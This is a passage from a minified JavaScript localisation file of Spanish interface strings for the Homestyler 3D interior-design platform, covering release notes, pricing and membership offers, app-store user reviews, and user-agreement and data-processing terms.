reducen las restricciones sobre el tamaño de la \"Abertura del piso\" y el \"Suelo hundido\". \u003Cbr\u002F\u003E\n1.4 【Función】 El zócalo se puede aplicar a todas las habitaciones con un clic. \u003Cbr\u002F\u003E\n1.5 【Función】 Se agregaron múltiples bolsillos en la puerta. \u003Cbr\u002F\u003E\n1.6 【Función】 \"Reemplazar material\" permite restaurar el material original. \u003Cbr\u002F\u003E\n1.7 【Función】 Se agregó la función \"Cerrar sesión\" en la interfaz de diseño. \u003Cbr\u002F\u003E\n1.8 【Función】 Los nuevos diseños agregaron la función de guardado automático. \u003Cbr\u002F\u003E",web_community_learnmore:eT,"mobileandroid.text3":"La aplicación gratuita de diseño de interiores en 3D de la versión Homestyler IOS hace que el diseño del hogar sea más inteligente, más fácil y más divertido. Versión de Android completamente gratuita de la aplicación de mejoras para el hogar y diseño de interiores.","web.dpa.point4.ctn2":"Una Oferta puede presentar enlaces a Materiales\u002FServicios de terceros. Estos enlaces se proporcionan como una conveniencia para usted. Homestyler no monitorea ni controla lo que estos terceros harán con su Contenido. Usted es responsable de garantizar el nivel adecuado de acceso a su Contenido por parte de cualquier tercero. Si autoriza que su Contenido sea compartido con un tercero, Homestyler puede poner su Contenido a disposición de dicho tercero; sin embargo, Homestyler no tendrá ninguna responsabilidad por las acciones de dicho tercero.","mobileandroid.text2":eU,"mobileandroid.text4":"Reseñas de usuarios de la versión de Android","pricing2.bestoffer":"Mejor valor","signup.friendremind":"¡Hola, soy {name}! ¡Únete ahora y ambos obtendremos renders 4K gratis! ¡También puede obtener un regalo de bienvenida de $ 19,9!","banner.joinbubble":"¡Regalo de bienvenida gratis para ti!","mobileandroid.text1":eV,"web.dpa.point4.ctn1":"Algunas Ofertas le permiten colaborar con otros, incluyendo compartir o publicar Su Contenido. Si elige compartir o publicar Su Contenido, otros podrán usar, vender, reproducir, modificar, distribuir, hacer disponible, mostrar, transmitir y comunicar Su Contenido, y suspender o terminar el acceso no eliminará ni inhibirá el acceso a cualquier Contenido que haya sido compartido o publicado anteriormente. Si no desea que otros tengan dicho acceso o derechos, no utilice las funciones de compartir, publicar u otras funciones de colaboración de las Ofertas y ajuste sus permisos en consecuencia.","mobile.reviewios":"[\n  {\n  \"name\": \" La mejor aplicación de diseño de interiores\",\n  \"des\": \" Esta es la mejor aplicación de diseño de interiores. disponible en cualquier lugar !!! ¡Estoy tan feliz de haberlo encontrado de nuevo! Usé esta aplicación. durante años antes de que lo suspendieran en abril de este año y estaba tan decepcionado ... Pensé que se había ido para siempre y probé todas las demás aplicaciones de diseño de interiores. disponible, pero ninguno de ellos podría compararse con Homestyler !!! Me topé accidentalmente con él ayer y estoy MUY EMOCIONADO de usarlo de nuevo.\"\n  },\n  {\n  \"name\": \"Esta aplicación es genial\",\n  \"des\": \" ¡Esta aplicación es genial! Ya sea que se trate de la función de compra no en la aplicación o de todos los hermosos muebles, esta aplicación será perfecta para todos los que aman la decoración de interiores. \"\n  },\n  {\n  \"name\": \" Esta aplicación es increíblemente buena \",\n  \"des\": \" Entonces, originalmente, comencé a diseñar casas en línea. No tenía ni idea de que había una aplicación, pero decidí probarla. ¡Estoy en shock! Esta aplicación es increíblemente buena. Sugiero que facilite el giro del ángulo del objeto. Pasé mucho tiempo tratando de rotar los muebles. Aparte de eso, esta aplicación es muy importante y me encanta. ¡¡Mantener el buen trabajo!!\"\n  },\n  {\n  \"name\": \" Sigue siendo la mejor aplicación que he usado \",\n  \"des\": \" Es exactamente lo que quieres en una aplicación de diseño de casas que nunca obtienes. Le vendría bien un par de correcciones, solo errores, pero sigue siendo la mejor aplicación que he usado. ¡Hay tantas plantillas! Hay tanto para usar que puede hacer cualquier tamaño, forma y lugar. Lo mejor es que te da la libertad de poner tus decoraciones en cualquier lugar y no en un solo lugar, no sé qué decir, pero es genial darle una oportunidad \"\n  },\n  {\n  \"name\": \" ¡Me encanta esta aplicación! \",\n  \"des\": \" ¡Me encanta tanto esta aplicación! Es tan fácil de jugar. ¡Te gustará esta aplicación si te gusta diseñar habitaciones! \"\n  },\n  {\n  \"name\": \" Esto no es solo una aplicación para mí. \",\n  \"des\": \" Esto no es solo una aplicación para mí. Homestyler lanzó mi pasión y el arte de la ciencia por el diseño arquitectónico, lo que me dio la oportunidad de crear, construir y diseñar una casa a escala. Tengo muchas esperanzas en esta empresa y en el equipo que trabaja para brindar al mundo la mejor experiencia de diseño GRATUITA. Si no fuera por Homestyler, no tendría idea de qué hacer con mi vida. Me salvaron de sentirme perdido y de preguntarme cómo podría utilizar mi talento para el diseño en todo el mundo \"\n  },\n  {\n  \"name\": \" Súper entretenido y un gran asesino del tiempo \",\n  \"des\": \" Sinceramente, uno de los mejores, si no el mejor, juegos de diseño de interiores. Súper entretenido y un gran asesino del tiempo :) \"\n  },\n  {\n  \"name\": \" ¡Esta aplicación es increíble! \",\n  \"des\": \" ¡Esta aplicación es increíble! ¡Hay tanto que hacer! ¡Me encanta que todos tengan una sección comunitaria y habitaciones vacías! Soy un diseñador nuevo que intenta ir a la escuela de diseño de interiores y esta aplicación me permite practicar la parte de decoración, ¡y no podría estar más feliz con esta aplicación! ¡Lo único que cambiaría es que las habitaciones estén más alejadas o en diferentes ángulos con algunas para colocar muebles y tal vez algunos niños sentados y de pie para ir con el equipo del patio de recreo y las habitaciones de los niños! \"\n  },\n  {\n  \"name\": \" ¡Todos mis amigos lo están usando! \",\n  \"des\": \" Esta aplicación es un salvavidas. La utilicé para volver a hacer todo en mi casa. ¡Definitivamente recomiendo esta aplicación! ¡Lo amo tanto! ¡Todos mis amigos lo están usando! \"\n  },\n  {\n  \"name\": \" ¡Me encanta, me encanta, AMO esta aplicación! \",\n  \"des\": \" ¡Me encanta, me encanta, AMA esta aplicación! Se necesita un poco para acostumbrarse a la mecánica, pero una vez que lo haces, ¡vale la pena! Se siente tan bien tener esta salida creativa. La calidad es excelente, ¡y lo recomendaría 10\u002F10! El único inconveniente que he notado por mí mismo es que parece que cuando editas un diseño que guardaste, ese diseño desaparece de la comunidad, por lo que ya nadie puede verlo. Eso es un poco fastidioso. Además, sería bueno poder editar la sala en sí una vez guardada, en lugar de solo la información. ¡Pero todavía amo este juego en pedazos, y definitivamente voy a seguir usándolo! ¡Gran aplicación! \"\n  },\n  {\n  \"name\": \" La aplicación de diseño más fácil de usar de la historia \",\n  \"des\": \" La aplicación de diseño más fácil de usar de la historia. Todo es completamente gratis, sin cuotas mensuales como Neybers. Todo es de mejor calidad que todas las demás aplicaciones que he probado y cuestan dinero. Nada vencerá a Homestyler \"\n  },\n  {\n  \"name\": \" Me encanta esta aplicación, es maravillosa \",\n  \"des\": \" Me encanta esta aplicación, es maravillosa, puedo diseñar y para eso vivo, puedo diseñar cualquier habitación que se me ocurra. ¡Quizás me gustaría hacer una sugerencia de agregar una opción para el diseño exterior también que haría que la aplicación fuera muy divertida! \"\n  }\n  ]","rank-fri":"¡Invita a más personas para que apoyen a tu amigo {name}!","pricing2.foreach":"Para cada cuenta:",room_type_livingroom:"sala de estar","gallerylist.subtitle":"Muestra tus [ideas de decoración de habitaciones e inspiraciones de diseño de interiores] más creativas","pricing2.student":"Para estudiantes","mgm.visitpage":W,"web.toms.point1.title":"I. Controles y Validación",web_community_addimte:"Agregar imagen y texto","autorenew.already1":"No se puede comprar el plan seleccionado: ya se ha suscrito a la renovación automática de la membresía de {member}.","styler.freeforstyler":"Abrir en herramienta de diseño",GY_sharing_description:"Ven a Homestyler y ayuda a {designerName} a escalar en las clasificaciones de popularidad","autorenew.already2":"No se puede comprar el plan seleccionado: su membresía actual de {member} aún no ha caducado",web_community_published:"Publicado","autorenew.cancelanytime":"Puede cancelar la renovación en cualquier momento en {paypal}. Ver detalles en el","paypal.pay":"Pagar con {payPal}","header.myWorkspace.return":"Regresar a mi espacio",web_like_collect:"Cómo & Collect","learn.subtitle":"Vea videos subtitulados en varios idiomas en nuestro {youtube}","m.likeTitle":"Como","pointrecord.tellus":eW,"pricing.720cost":"20 monedas por video de 720p","paypal.code":"Código",style_wooden_style:"estilo de madera","point.tilefloor":"Crea tu primer suelo de baldosas","point.image":"Representación de imágenes","learn2.searchtoparticle":"Artículos recomendados principales","pricing2.teacher":"para profesores","web.dpa.point7.title":"Cláusula 7. Obligaciones del Usuario","m.toAward":"En proceso de selección","m.room":"Sala","pricing2.needtobuy":"debe comprarse cada vez","pricing2.mastersub":aQ,"styler.stylernum5":"Eliminación de marca de agua de Homestyler","styler.stylernum4":"Acceso gratuito a todos los diseños de plantillas pagas","styler.stylernum7":"Prioridad en la aplicación del modelo","web.privacypolicy.point8.title":"H. Cambios en esta Política de Privacidad","styler.stylernum6":"Incluye 80 créditos de IA por mes","activity.popbutton2":"Acumule 20 monedas y vea el concurso","pricing2.getcoupon":"Obtener código de cupón","styler.stylernum1":"Todo en Basic, más ...","user.tdktitle":"{designerName} Diseñador de interiores-Homestyler",hashtag_page_title:"Participar en temas de actualidad y discutir con más de 10 millones de personas","pricing2.contributor":"Para personas influyentes en las redes sociales","styler.stylernum3":"Acceso a más de 1,000,000 de modelos de muebles 3D públicos","activity.popbutton1":"Recoge 20 monedas & Ver ahora","learn2.searchbox":"Encuentre una respuesta en la comunidad de Homestyler","styler.stylernum2":"Acceso a todos los paquetes gratuitos sin cargo en monedas","point.costnum":"Coste {num} monedas (s) por {type} renderizado","pointrecord.1080video":"Representación de video de 1080p","pricing_everything.team":"Todo lo de Master+, más:","learn2.hsforum":bl,"pointrecord.720video":"Representación de video de 720p","point.befeatured":"El proyecto aparece en la Galería","publish.design.location.error":"Error al agregar","paypal.quantity":bm,"pricing2.univ":"Para universidades y organizaciones educativas","web.useragreement.point2.ctn":"2.1 La Plataforma Homestyler le ofrece servicios como aplicaciones de herramientas de diseño en línea, publicación de información de transacciones de diseño de hogar en línea, servicios de transacción, servicios de renderización y formación de diseño en línea. Los detalles específicos están sujetos a los servicios proporcionados por el Grupo Homestyler en ese momento.","pointrecord.hdaerial":"Imagen aérea HD",share_page_title:"Abrir App",feed_filter_ism:"Profesionalismo\n","web.toms.point5.ctn":"Homestyler evaluará los riesgos relacionados con el procesamiento de datos personales y creará un plan de acción para mitigar los riesgos identificados.","web.toms.point6.title":"VI. Políticas de Seguridad",share_page_button:"Homestyler App Ver en Homestyler App",web_community_stories:"notas","pricing2.editroof":"Techo",refer_aicredits_share:"Compartir ahora","styler.error3":"Tienes monedas inadecuados.",creditsTotal:" creditos en total","gallerydetail.bottomline2":"Esta [idea de diseño de interiores] ha aparecido en Homestyler Gallery con las siguientes etiquetas:",category_ceiling_lights:"lámpara colgante",room_type_patio:"patio","publish.image.choose.sub.title":"Solo se admiten diseños con renderizados normales","gallerydetail.bottomline1":"Este proyecto de [diseño de la casa] - {designName} se publicó el {fecha} y fue diseñado al 100% por [Homestyler Floor Planner], que incluye {num} imágenes renderizadas fotorrealistas de alta calidad.","publish.design.panel.post":"Post",web_community_joinedfo:"Se unió a {folderName}","challenge.share.detail.tdktitle":"{challengeName} Inspiración del diseño","pricing2.12kpano":eX,"styler.error1":"Ocurrió un error inesperado. Inténtalo de nuevo.",web_originande:"Comentario original eliminado","coupon.enter":"Por favor ingrese el codigo","styler.error2":"Ya ha desbloqueado esta colección \u002F paquete de modelos.",web_community_dontseee:"Tras el cierre, otros no verán los diseños que te gustaron.","model.tdkkeyword":"Biblioteca de modelos de Homestyler, diseño de modelos 3D, diseño en línea 3D, modelos 3D gratuitos, software de diseño en línea, diseño de interiores, modelos de muebles, modelos de accesorios, marcas de muebles, texturas y materiales 2D, fondos de pantalla, pisos, azulejos, renderizado realista","web.toms.point5.title":"V. Gestión de Riesgos","pricing2.4kimage":"Imagen 4K",category_table_lamps:"Lámparas de Mesa",web_featured:eY,"web.privacypolicy.language.title":eZ,"pointrecord.activitypopup":"Participe en la actividad y gane monedas","mgm.shareto":"Compartir a","avatar.member.expiresoon.hint":"Quedan {num} días, renueva ahora y obtén descuento","projectdetail.tdkdescr":"El proyecto de diseño de interiores en 3D de {style} {color} {designName} está diseñado por el diseñador {designerName}, que incluye {num} representaciones 3D realistas.","pointrecord.uhdnorm":"Imagen normal Ultra HD",category_ceiling_light:"Luz de Techo","advanced.rendering.hover":"Activa opciones de renderizado avanzadas, incluyendo sangrado de color, intensidad AO y más, para elevar la autenticidad de tus visuales de diseño.","pricing.rendering.title":"Renderizado Avanzado","mobileios.text2":eU,"activity.7party":"Concurso Fiesta de Año Nuevo: Te daremos 3 salas, puedes elegir cualquier sala para crear una fiesta de Año Nuevo con ambiente festivo. ¡Divirtámonos en la fiesta del diseño! !！ Finaliza el 01\u002F03\u002F2022.","mobileios.text3":"La aplicación gratuita de diseño de interiores en 3D de la versión Homestyler IOS hace que el diseño del hogar sea más inteligente, más fácil y más divertido. Versión IOS completamente gratuita de la aplicación de mejoras para el hogar y diseño de interiores.","web.dpa.point3.title":"Cláusula 3. Ofertas no diseñadas para datos personales sensibles","mobileios.text1":eV,"popup.btn.check-in":"Check-in",category_greenery:"Greenery","publish.design.location.private.desc":"No mostrar tu ubicación","mobileios.text4":"Evaluación de usuarios de la versión IOS","publish.design.upload.add":"Agregar",web_community_see_translation_original:e_,"pricing.subscription.note2":"Si está representando a una organización o a un grupo de compañeros de trabajo o socios comerciales para registrarse en la Licencia de Equipo de Homestyler como usuario por primera vez, asegura que tiene la autoridad para actuar como su representante para entrar en este acuerdo con Homestyler (Shanghai) Technology Co.,Ltd [居然设计家（上海）科技有限公司](4° piso, Edificio 12, Callejón 91, Calle E Shan, Pudong, SH, China). Cuando invita a un individuo a utilizar una Licencia de Equipo, está asumiendo responsabilidades adicionales con respecto al uso de la Licencia de Equipo por parte de ese individuo.","publish.design.add.norelated":"No se encontraron modelos relacionados","pricing.subscription.note1":"Por favor, lea detenidamente el Acuerdo de Suscripción del Servicio de Membresía de Homestyler antes de hacer clic en el botón \"COMPRAR\".","mysub.nextbillttime":"Tu próxima fecha de facturación de {paypal}","web.privacypolicy.point9.title":"I. Base Legal para el Procesamiento de Datos","autorenew.yearly.hint":"Facturado anualmente. Cancele en cualquier momento.","pricing.bannerauto2":"Suscríbase a la Renovación Automática ahora y cancele en cualquier momento.","pricing.bannerauto1":"Disfrute de un 50% de descuento adicional durante el primer mes","pricing2.youtuber":"para youtubers","update.v44time":"Lanzado el 14 de enero de 2022","styler.point":L,"learn2.getstartdescr":"Comience rápidamente y cree un hermoso renderizado en menos de 10 minutos","web.dpa.point2.title":"Cláusula 2. Responsabilidad por el procesamiento de datos","m.works":e$,web_community_imagesiaze:"El tamaño de la imagen excede el límite. No supere los 10 MB","pointrecord.2knormback":"Reembolso de monedas: Error en la reproducción de Imágenes 2K Normal","pricing2.4krender":ad,"profile.button":u,"footer.videorender":"Representación de vídeo","contact.description":a_,default_collection_edit_placeholder:"No se puede cambiar el nombre de la colección predeterminada","purchase.infinity.hover":"¡Desbloquea infinitas posibilidades de diseño con un solo pago para la membresía Infinity—solo tres años de cuotas por beneficios sin fin!","styler.descrpt":"¿Cuáles son los modelos de muebles más populares y de moda en 2025? ¿Dónde encontrar las plantillas de diseño utilizadas por la mayoría de los diseñadores profesionales? ¡Actualice a nuestra membresía Styler y tenga acceso gratuito a todos los modelos premium pagados y diseños de plantillas!","pricing2.coloredfp":"Plano de planta coloreado",community_description2000:"La descripción no debe exceder los 2000 caracteres.","navibar.membership":T,"tool.abtest.leftbtn":f,"m.designs":aO,app_post_hashtag4_desc:"Muestra de ideas creativas de diseño y decoración interior","gallery.featureidea":fa,"pricing2.largeteamdescr":"Ofrecemos descuento de compra al por mayor para equipos de más de 10 personas. Envíenos un correo electrónico con la información de su equipo para solicitar un presupuesto.","profile.hint":"Seleccione la mejor respuesta",web_community_closedview:"Después del cierre, otras personas no podrán ver su colección de publicaciones recopiladas.",web_community_postcollection:"Publicar colección",web_collect:"Recoger","m.total":fb,community_title:"ACTUALIZACIONES DE LA COMUNIDAD",template_resolution_video:"Resolución","web.toms.point4.ctn":"Homestyler mantendrá un plan de respuesta a incidentes y seguirá las políticas de respuesta a incidentes documentadas, incluida la notificación de violaciones de datos al controlador de datos sin demora indebida cuando se conozca una violación o se sospeche razonablemente que afecta los datos personales del usuario.","autorenew.monthly.hint":"Facturado mensualmente. Cancele en cualquier momento.",style_common_luxury:"lujo común",GY_landingpage_title:"Rango de Popularidad","pricing_aicredits.master":"Incluye 380 créditos de IA al mes","styler.basic4button":"Pruébalo gratis",tool_favorite_new_folder_pubic:"Hacer público este tablero","web.dpa.point2.ctn1":"Dentro del marco de este acuerdo, el Usuario es completamente responsable de garantizar la legalidad de los datos personales. Homestyler solo debe procesar datos personales en nombre de los Usuarios bajo sus instrucciones.","pricing2.confirmyes":q,"web.useragreement.point10.ctn":"10.1 Si por cualquier motivo (incluyendo, pero no limitado a, fuerza mayor, morosidad del usuario, violaciones del usuario, etc.) se termina este Acuerdo o los servicios de la plataforma Homestyler, todos los datos en su cuenta de usuario de Homestyler o cualquier dato almacenado en los servidores del Grupo Homestyler debido al uso de la plataforma Homestyler se mantendrán mientras exista su cuenta. Deberá completar la migración y respaldo de todos los datos de manera oportuna. Después de la expiración del período de retención, el Grupo Homestyler eliminará automáticamente todos sus datos.\u003Cbr\u003E10.2 Usted entiende y acepta que la suspensión, interrupción o terminación de los servicios de la plataforma Homestyler y\u002Fo de las cuentas de usuario de Homestyler no representa una terminación de su responsabilidad y aún será responsable por posibles incumplimientos de contrato o daños durante el uso de la plataforma Homestyler.","pricing2.privatelib":"Biblioteca privada","learn2.displaynum":"Mostrando {num} resultados","pointrecord.uhdnormback":"Reembolso de monedas: Error en la reproducción de imágenes normales Ultra HD","pricing.bannersept1":"Promoción de lanzamiento: Ahorre hasta un 60% en la suscripción semestral y anual","contact.subject1":"Cuéntanos cómo mejorar Homestyler","pricing.bannersept2":"Solo cinco días: del 3 al 8 de septiembre","pricing.bannersept3":"Promoción de lanzamiento : ","pricing.bannersept4":"Ahorre hasta un 60%","pricing2.title1":"Elija el plan que mejor se adapte a sus necesidades","pricing2.univdescr":"Las universidades e instituciones educativas acreditadas pueden aprovechar nuestro 50% de descuento en suscripciones de licencia de equipo con fines educativos. Póngase en contacto con nosotros con información detallada para solicitar un presupuesto.","contact.subject3":"Preguntas generales sobre Homestyler","contact.subject2":"Informar de un problema técnico en Homestyler","pricing2.payfail":fc,"pricing2.studentdescr":"Los estudiantes pueden disfrutar de un 50% de descuento al comprar membresías de 6 o 12 meses, simplemente use el buzón del nombre de dominio de su escuela, copie y pegue el código de descuento al finalizar la compra. Si su dirección de correo electrónico registrada en Homestyler no es la dirección de correo electrónico del dominio de la escuela o la dirección de correo electrónico del estudiante de la escuela no se ha identificado de manera efectiva, envíe la dirección de correo electrónico de su estudiante de la escuela o su identificación de estudiante a (\u003Ca href=\"mailto: homestyler-support@service. alibaba.com\"\u003E homestyler-support@service.alibaba.com\u003C\u002Fa\u003E) como prueba.",style_modern_farmhouse:"casa de campo moderna","update.v43time":"Publicado el 03 de diciembre de 2021","paypal.fail":fc,"pricing2.3dupload":"Carga de modelo 3D","pricing2.paysuccess":"¡Pago exitoso!","projectdetail.tdktitle":"Imágenes e ideas de diseño de {style} {color} {designName} ({area} sqm) -Homestyler","model_lib.buy":fd,style_art_deco:"art déco",GY_landingpage_rank:"Rank","publish.design.add.challenge":"Únete al desafío","point.pano":"Representación panorámica",web_community_publicposts:"Hacer mis publicaciones favoritas públicas","m.function":fe,"pricing2.retouchhov":"Después del renderizado, puede utilizar la función de retoque de renderizado para aplicar fácilmente la corrección de color, ajustar el brillo localizado o agregar un filtro.",web_follow:t,"web.toms.preamble.ctn1":"Las medidas técnicas y organizativas (TOMs) que se presentan a continuación se aplican a todas las ofertas de servicios estándar.","pricing2.teamsub":"Mayor eficiencia para los equipos",room_type_bathroom:"baño",web_community_editcollection:"Editar colección",refer_aicredits_tip:"Puedes ganar recompensas hasta 10 veces","web.toms.preamble.ctn2":"Proporcionadas por Homestyler Security, excepto cuando el Usuario es responsable de las TOMs de seguridad y privacidad. La evidencia de las medidas implementadas y mantenidas por Homestyler Security puede presentarse en forma de atestados actualizados, informes o extractos de organismos independientes a solicitud del Usuario.",ai_decor_hover:"Puede aplicarse a su diseño mediante AI Decor con un solo clic","paypal.supportnow":"Ahora Aceptamos","styler.faqtitle":cZ,web_community_designs:"diseño","workspace.getLikeDesigns":"Dar un \"me gusta\"","m.myCollection":"Mi colección","gallerylist.tdktitle":"Más de 1200 inspiraciones en el diseño de interiores de una casa | Ideas de decoración de habitaciones - Homestyler GALERÍA",style_traditional:"tradicional","web.useragreement.point8.ctn6":"8.6 Si usted viola las leyes aplicables o los términos de este Acuerdo en el proceso de uso de la Plataforma Homestyler, resultando en la pérdida del Grupo Homestyler, otros usuarios o cualquier tercero, usted deberá asumir todas las responsabilidades, y el Grupo Homestyler no asumirá ninguna responsabilidad por esto.","web.useragreement.point8.ctn5":"8.5 Cuando el Grupo Homestyler tome medidas bajo el Artículo 8.4, le proporcionará un canal de quejas, el cual será notificado por correo electrónico, mensaje, SMS o por su teléfono.","web.useragreement.point8.ctn4":"8.4 Si el Grupo Homestyler descubre que su comportamiento viola las leyes aplicables o este Acuerdo por su propio juicio o según la información recopilada por otras entidades o individuos, el Grupo Homestyler puede tomar una o más de las siguientes medidas basadas en su juicio independiente:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Requerirle que reemplace y modifique de inmediato los contenidos relacionados con el Artículo 8.2;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Eliminar y bloquear los contenidos relacionados con el Artículo 8.2 o desconectar directamente los enlaces de estos contenidos;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Restringir y suspender su uso del Grupo Homestyler, incluyendo pero no limitado a la baja de línea de algunos de los servicios de la Plataforma Homestyler y restricciones en su operación de la Plataforma Homestyler, etc.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Terminar su uso de la Plataforma Homestyler, incluyendo pero no limitado a la baja de línea de todos los servicios de la Plataforma Homestyler y la cancelación de sus cuentas de usuario de Homestyler, etc.\u003C\u002Fp\u003E","web.useragreement.point8.ctn3":"8.3 Usted acepta y garantiza que el uso de la Plataforma Homestyler está sujeto a este Acuerdo y a las reglas y controles de negocio relacionados, y no puede ser utilizado para participar, incluyendo pero no limitado a las siguientes acciones, o para facilitar las siguientes acciones:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Proporcionar información para la autenticación de identidad real sin autenticidad, completitud o precisión;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Transferir, vender, alquilar, prestar o compartir su cuenta de usuario de Homestyler con otros;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Realizar cualquier daño o intentar dañar la seguridad de la red, incluyendo pero no limitado a virus, troyanos, código malicioso, phishing, escaneos maliciosos, intrusión ilegal, acceso no autorizado, etc.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Realizar cualquier cambio o intentar cambiar la configuración del sistema proporcionada por la Plataforma Homestyler o comprometer la seguridad de la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Eliminar toda la información de derechos de autor de la Plataforma Homestyler, realizar ingeniería inversa, descompilación inversa, descompilación inversa de la Plataforma Homestyler, o tratar de encontrar el código fuente del software de la Plataforma Homestyler de otras maneras;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) Copiar, cambiar, modificar, enlazar a la Plataforma Homestyler comercialmente, o crear cualquier trabajo derivado o producto, o utilizar complementos, plugins o herramientas no autorizadas para acceder, interferir o afectar a la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Acceder o intentar acceder a nuestra Plataforma Homestyler mediante rastreadores web u otros métodos automáticos, o violar archivos robots.txt o similares en la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(8) Utilizar, alquilar, prestar, copiar, modificar, enlazar, reimprimir, compilar, publicar o establecer sitios espejo de datos relacionados con la Plataforma Homestyler con fines comerciales;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(9) Realizar cualquier operación maliciosa, o que pueda dañar cualquier calificación o comentario en la Plataforma Homestyler, y cualquier acto que pueda afectar la integridad o precisión de la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(10) Utilizar tecnología u otros métodos para destruir y perturbar la operación de la Plataforma Homestyler y el uso de la Plataforma Homestyler por otros usuarios;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(11) Eludir cualquier restricción al acceso o disponibilidad de la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(12) Infringir los derechos de otros o participar en actividades que violen el derecho a la privacidad o a la protección de datos de otros;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(13) Ayudar a otros a romper estas reglas.\u003C\u002Fp\u003E","web.useragreement.point8.ctn2":"8.2 Usted acepta y garantiza que la Plataforma Homestyler no puede ser utilizada para facilitar o asistir en los siguientes actos, ni puede ser utilizada para producir, cargar, almacenar, distribuir o difundir en conexión con los siguientes actos:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Difusión de obscenidades, pornografía, juegos de azar, violencia, asesinato, terrorismo o incitación a delitos;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Insultar o difamar a otros, o infringir los derechos legales e intereses de otros.\u003C\u002Fp\u003E","pricing2.editroof.member":"Más estilos premium","web.useragreement.point8.ctn1":"8.1 Se compromete a no utilizar la Plataforma Homestyler con fines ilegales o de manera ilegal, se compromete a cumplir con todas las leyes aplicables y a cumplir con todos los acuerdos separados, reglas y guías relacionadas con la Plataforma Homestyler.",common_global_left_days:"%dd restantes\n","model.pagetitle":ff,"pricing.rendertitle":"{type} Renderizar","pricing2.yourcode":"Su código de cupón exclusivo","profile.q2":"Utilizo principalmente Homestyler para","update.v41title1":v,"Homestyler.footer5v1":"Facebook","Homestyler.footer5v0":"Redes sociales","pointrecord.2kaerialback":"Reembolso de monedas: Error en la reproducción de Imagen Aérea 2K","profile.q1":"Soy un","paypal.orderid":"Solicitar ID","update.v44content3":"3.1【Modelado de Interiores 2.0】Lista de grupos añadida para gestionar caras y modelos de manera eficiente. \u003Cbr\u002F\u003E\n3.2【Modelado de interiores 2.0】Agrupación automática admitida después de usar la función de matriz.\u003Cbr\u002F\u003E\n3.3 【Modelado de interiores 2.0】 Entrada de ajuste de texto 3D compatible, y ahora se puede mover y girar de manera flexible\n. \u003Cbr\u002F\u003E","update.v44content2":"2.1【Muebles personalizados】Lanzamiento de una nueva función de muebles personalizados.\u003Cbr\u002F\u003E","update.v44content1":"1.1【Función】Se agregaron modelos de friso automático.\u003Cbr\u002F\u003E\n1.2【Función】Herramienta de medición admitida en vistas 3D y itinerancia.\u003Cbr\u002F\u003E\n1.3【Función】 Bolsillo de puerta de ajuste compatible para un solo lado.\u003Cbr\u002F\u003E","Homestyler.footer5v3":"Instagram","pointrecord.uhdaerialback":"Reembolso de puntos: Error en la reproducción de la imagen aérea Ultra HD","update.v41title4":"4. Representación de imágenes y videos","Homestyler.footer5v2":"YouTube","paypal.purchasedate":fg,"Homestyler.footer5v5":"Twitter","update.v41title2":fh,"Homestyler.footer5v4":"Pinterest","publish.design.empty.subtitle":"Tienes todos tus diseños o no tienes ninguno.\n","update.v41title3":"3. Pisos de baldosas","update.v44content4":"4.1【Render】Panorama agregó resolución 4K y se puede canjear con monedas. \u003Cbr\u002F\u003E\n4.2【Renderizar】Soportado para cargar su propia imagen 2:1 y convertirla en una imagen esférica como entorno para el renderizado. \u003Cbr\u002F\u003E\n4.3 【Render】 Se admite la adición de texto e imágenes en la edición de panorama. \u003Cbr\u002F\u003E\n4.4 【Render】 Se admite la eliminación de imágenes en la ventana de vista previa de la interfaz de diseño. \u003Cbr\u002F\u003E\n4.5【Render】Configuración de video admitida del efecto de profundidad de campo. \u003Cbr\u002F\u003E\n4.6【Render-Member Exclusive】Retoque de renderizado compatible para guardar la imagen editada como una nueva imagen. \u003Cbr\u002F\u003E\n4.7【Exclusivo para miembros de procesamiento】El retoque de procesamiento agregó recorte en tamaño libre. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1348'\u003Ewww.homestyler.com\u002Fblog\u002F1348\u003C\u002Fa\u003E","point.videorender":"Renderiza tu primer video","pricing.addlight.title":"Iluminación Personalizada","pricing_everything.master":"Todo lo de Pro+, más:","mgm.rule1reward":"¡Cinco renderizados con resolución 4K (valor de $ 9,9)!","pricing2.youtuberdescr":"Si su canal de YouTube publicó videos de tutoriales de Homestyler y obtuvo más de 1000 visitas, o si planea publicar videos de tutoriales de Homestyler y su canal tiene más de 2000 suscriptores, contáctenos con los detalles del video o del canal para solicitar una membresía gratuita  ).","web.dpa.point6.title":"Cláusula 6. Obligaciones de Homestyler","publish.what.story":"¿Cuál es tu historia de hoy? ¿Un fragmento de vida, una pregunta desconcertante o un hallazgo amado? Tag @ HomeSeek ¡pasa el ambiente de la historia!","pricing2.aicopilot.hover":"Exprese y logre sin esfuerzo los requisitos de diseño a través de un diálogo en lenguaje natural con IA.","booster.2d":"Subidas de texturas 2D","ads.toolloadbutton":eK,web_community_modelcollection:fi,"autorenew.nextmon":"para los siguientes meses","booster.3d":"Cargas de modelos 